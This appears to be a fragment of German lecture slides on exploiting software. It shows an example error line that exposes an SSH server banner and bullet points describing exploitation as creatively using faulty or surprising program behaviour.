Login: Warning: HTTP request failed! SSH-OpenSSH\_5.4.3 Debian 7.0…





- nur ein kleiner Ausschnitt gezeigt
- Kreativität ist gefragt
- Ansatz: "Turning waste into treasure" → Kreatives Ausnutzen von fehlerhaftem / überraschendem Programmverhalten

